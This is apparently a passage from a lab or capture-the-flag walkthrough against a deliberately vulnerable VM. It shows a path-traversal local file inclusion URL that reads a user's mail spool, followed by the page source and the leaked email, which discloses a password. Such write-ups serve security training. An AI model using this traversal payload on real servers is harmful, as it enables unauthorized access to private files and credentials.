 view-source:http://websrv01.greenoptic.vm/account/index.php?include=../../../../../../../../var/mail/sam
Exploit-DB GHDB
69 Login
70 </button>
71 </div>
72
73 </form>
74 </div>
75 </div>
76 </div>
77
78
79 <div id="dropDownSelect1"></div>
80
81 <!--===============================================================================================-->
82 <script src="vendor/jquery/jquery-3.2.1.min.js"></script>
83 <!--===============================================================================================-->
84 <script src="vendor/animsition/js/animsition.min.js"></script>
85 <!--===============================================================================================-->
86 <script src="vendor/bootstrap/js/popper.js"></script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
88 <!--===============================================================================================-->
89 <script src="vendor/select2/select2.min.js"></script>
90 <!--===============================================================================================-->
91 <script src="vendor/daterangepicker/moment.min.js"></script>
92 <script src="vendor/daterangepicker/daterangepicker.js"></script>
93 <!--===============================================================================================-->
94 <script src="vendor/countdowntime/countdowntime.js"></script>
95 <!--===============================================================================================-->
96 <script src="js/main.js"></script>
97 From terry@greenoptic.vm  Sun Jul 12 16:13:45 2020
98 Return-Path: <terry@greenoptic.vm>
99 X-Original-To: sam
100 Delivered-To: sam@websrv01.greenoptic.vm
101 Received: from localhost (localhost [IPv6:::1])
102 by websrv01.greenoptic.vm (Postfix) with ESMTP id A8D371090085
103 for <sam>; Sun, 12 Jul 2020 16:13:18 +0100 (BST)
104 Message-Id: <20200712151322.A8D371090085@websrv01.greenoptic.vm>
105 Date: Sun, 12 Jul 2020 16:13:18 +0100 (BST)
106 From: terry@greenoptic.vm
107
108 Hi Sam, per the team message, the password is HelloSunshine123
109
110